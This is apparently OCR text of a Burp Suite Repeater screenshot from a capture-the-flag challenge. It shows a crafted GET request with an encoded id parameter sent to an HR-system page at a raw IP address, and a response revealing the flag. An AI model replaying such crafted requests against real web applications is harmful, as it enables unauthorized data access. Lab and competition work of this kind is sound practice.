 Burp Suite Professional v1.7.30 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < > Target: http://47.107.164.116:49882 ?
Request
Raw Params Headers Hex
GET
/news/list.php?id=RUV4SUlhMG4vUFlITDVQdS9xMndUMll0V2RwYlZkYVc
vd3lLL0d5M2lENEFuNzFvVGNWTWRBTXB2ay8vVk9JbVBjZUxWWUhiZTlz
MEtXVitnam5JcForT0xTZ2VmRGpKc095dmduUmFPeVFYMGw3VkMrbFpi
TUxrMEZUczhyeXQ= HTTP/1.1
Host: 47.107.164.116:49882
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0)
Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>X公司HR系统V1.0</title>
<style>.body{width:600px;height:500px;margin:0
auto}.title{color:red;height:60px;line-height:60px;font-size:30px;font-weight:700;
margin-top:75pt;border-bottom:2px solid
red;text-align:center}.content,.title{margin:0
auto;width:600px;display:block}.content{height:30px;line-height:30px;font-size:18
px;margin-top:40px;text-align:left;color:#828282}</style>
</head>
<body>
<div class="body">
<div class="title">1</div>
<div class="content">hxb2018{2c964f3ab605aaf469c6280535667076}</div>
</body>
</html>
? < + > Type a search term 0 matches
Done 796 bytes | 34 millis